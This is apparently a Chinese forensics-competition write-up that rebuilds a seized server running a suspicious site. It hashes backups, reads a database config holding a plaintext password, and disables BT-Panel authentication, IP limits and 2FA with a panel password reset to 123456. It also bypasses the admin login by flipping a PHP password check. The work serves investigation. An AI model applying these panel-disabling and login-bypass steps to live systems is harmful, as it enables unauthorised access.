

宝塔面板的“超时”时间是_______分钟。(格式:50)

网站源码备份压缩文件SHA256值是_______。(格式:64位小写) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 [root@localhost www]# find ./ -name "*.tar.gz" 2>/dev/null ./server/nginx/src/pcre-8.43.tar.gz ./server/data.tar.gz ./backup/site/wwwroot.tar.gz ./dk_project/templates/nextcloud.tar.gz ./dk_project/templates/redis.tar.gz ./dk_project/templates/jenkins.tar.gz ./dk_project/templates/gitlab-ce.tar.gz ./dk_project/templates/kodbox.tar.gz ./dk_project/templates/mongodb.tar.gz ./dk_project/templates/nexus3.tar.gz ./dk_project/templates/awvs.tar.gz ./dk_project/templates/kafka.tar.gz ./dk_project/templates/solr.tar.gz ./dk_project/templates/gogs.tar.gz ./dk_project/templates/teleport.tar.gz ./dk_project/templates/prometheus.tar.gz ./dk_project/templates/metabase.tar.gz ./dk_project/templates/grafana.tar.gz ./dk_project/templates/nacos.tar.gz [root@localhost www]# sha2 sha224sum sha256sum [root@localhost www]# sha256sum ./backup/site/wwwroot.tar.gz 0bdeeacf755126dae9efd38f6a6d70323aa95217b629fd389e0e81f9b406be39 ./backup/site/wwwroot.tar.gz





分发网站sb.wiiudot.cn管理员密码默认MD5加密盐值是_______。(格式:abcd)

phpstorm追踪password函数

因为对thinkPHP这个框架熟悉,所以找到了Common.php,如果不熟悉的同学可以先把网站重构起来再仿真





分发网站sb.wiiudot.cn一共存放了_______条通讯录数据。(标准格式:1234) 下面进行网站重构

/www/wwwroot/sb.wiiudot.cn/app/database.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <?php return [ 'type' => 'mysql' , 'hostname' => '127.0.0.1' , 'database' => 'sb_wiiudot_cn' , 'username' => 'root' , 'password' => 'lSfXN770ZPjte9m' , 'hostport' => '3306' , 'dsn' => '' , 'params' => [], 'charset' => 'utf8' , 'prefix' => 'app_' , 'debug' => true , 'deploy' => 0 , 'rw_separate' => false , 'master_num' => 1 , 'slave_no' => '' , 'fields_strict' => true , 'resultset_type' => 'array' , 'auto_timestamp' => true , 'datetime_format' => 'Y-m-d H:i:s' , 'sql_explain' => false , ];

把ip指向自己,修改用户名

查看nginx配置文件,发现三个网站的端口都是80

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 [root@localhost app]# cd /www/server/panel/vhost/nginx [root@localhost nginx]# ls 0.default.conf phpfpm_status.conf sb.wiiudot.cn.conf tcp tf.chongwuxiaoyouxi.com.conf wiiudot.cn.conf [root@localhost nginx]# cat sb.wiiudot.cn.conf server { listen 80; server_name sb.wiiudot.cn; index index.php index.html index.htm default.php default.htm default.html; root /www/wwwroot/sb.wiiudot.cn/public; #SSL-START SSL相关配置,请勿删除或修改下一行带注释的404规则 #error_page 404/404.html; #SSL-END #ERROR-PAGE-START 错误页配置,可以注释、删除或修改 #error_page 404 /404.html; #error_page 502 /502.html; #ERROR-PAGE-END #PHP-INFO-START PHP引用配置,可以注释或修改 include enable-php-56.conf; #PHP-INFO-END #REWRITE-START URL重写规则引用,修改后将导致面板设置的伪静态规则失效 include /www/server/panel/vhost/rewrite/sb.wiiudot.cn.conf; #REWRITE-END #禁止访问的文件或目录 location ~ ^/(\.user.ini|\.htaccess|\.git|\.env|\.svn|\.project|LICENSE|README.md) { return 404; } #一键申请SSL证书验证目录相关设置 location ~ \.well-known{ allow all; } #禁止在证书验证目录放入敏感文件 if ( $uri ~ "^/\.well-known/.*\.(php|jsp|py|js|css|lua|ts|go|zip|tar\.gz|rar|7z|sql|bak)$" ) { return 403; } location ~ .*\.(gif|jpg|jpeg|png|bmp|swf)$ { expires 30d; error_log /dev/null; access_log /dev/null; } location ~ .*\.(js|css)?$ { expires 12h; error_log /dev/null; access_log /dev/null; } access_log /www/wwwlogs/sb.wiiudot.cn.log; error_log /www/wwwlogs/sb.wiiudot.cn.error.log; }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 [root@localhost nginx]# bt 23 && bt 11 && bt 12 && bt 13 && bt 24 && bt 5 =============================================== 正在执行(23)... =============================================== Reload Bt-Panel.. done |-已关闭BasicAuth认证 =============================================== 正在执行(11)... =============================================== |-已开启IP + User-Agent检测 |-此功能可以有效防止[重放攻击] =============================================== 正在执行(12)... =============================================== Reload Bt-Panel.. done |-已取消域名访问限制 =============================================== 正在执行(13)... =============================================== Reload Bt-Panel.. done |-已取消IP访问限制 =============================================== 正在执行(24)... =============================================== |-已关闭谷歌认证 =============================================== 正在执行(5)... =============================================== 请输入新的面板密码:123456 |-用户名: sultfaen |-新密码: 123456 [root@localhost nginx]# bt 14 =============================================== 正在执行(14)... =============================================== ================================================================== BT-Panel default info! ================================================================== 外网面板地址: https://36.113.29.197:12738/4a468245 内网面板地址: https://192.168.110.131:12738/4a468245 username: sultfaen password: ******** If you cannot access the panel, release the following panel port [12738] in the security group 若无法访问面板,请检查防火墙/安全组是否有放行面板[12738]端口 注意:初始密码仅在首次登录面板前能正确获取,其它时间请通过 bt 5 命令修改密码 ==================================================================



案例剖析:解决宝塔强制手机绑定问题的取证技巧与方法

我觉得这里可以用自己的账号方便一点(



到这里说明成功了,后续看日志找后台,发现是/admin

1 2 3 4 5 6 7 8 mysql> mysql> select * from app_admin limit 0,1; +----+----------+-------+----------------------------------+-------+-------------+-------------+------------+---------------+---------------+ | id | nickname | name | password | thumb | create_time | update_time | login_time | login_ip | admin_cate_id | +----+----------+-------+----------------------------------+-------+-------------+-------------+------------+---------------+---------------+ | 1 | 三叶 | admin | 81dbdde41342ef4304ed3f0bf6041278 | 9 | 1510885948 | 1597312087 | 1693121146 | 192.168.110.1 | 1 | +----+----------+-------+----------------------------------+-------+-------------+-------------+------------+---------------+---------------+ 1 row in set (0.00 sec)

这里绕密的方法有很多,我选择更改判断逻辑

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 if ($name ['password' ] != $post ['password' ]) { return $this ->error ('密码错误' ); } else { if (!empty ($post ['remember' ]) and $post ['remember' ] == 1 ) { if (Cookie ::has ('usermember' )) { Cookie ::delete ('usermember' ); } Cookie ::forever ('usermember' ,$post ['name' ]); } else { if (Cookie ::has ('usermember' )) { Cookie ::delete ('usermember' ); } } Session ::set ("admin" ,$name ['id' ]); Session ::set ("admin_cate_id" ,$name ['admin_cate_id' ]); Db ::name ('admin' )->where ('id' ,$name ['id' ])->update (['login_ip' => $this ->request->ip (),'login_time' => time ()]); addlog (); if (!cache ('sessionIds' )){ $sessionIds = []; $sessionIds [$name ['id' ]] = session_id (); cache ('sessionIds' ,$sessionIds ); }else { $sessionIds = cache ('sessionIds' ); $sessionIds [$name ['id' ]] = session_id (); cache ('sessionIds' ,$sessionIds ); } return $this ->success ('登录成功,正在跳转...' ,'admin/index/index' ); }

1 if ($name ['password' ] == $post ['password' ])

但是这跟数据库里的不一样

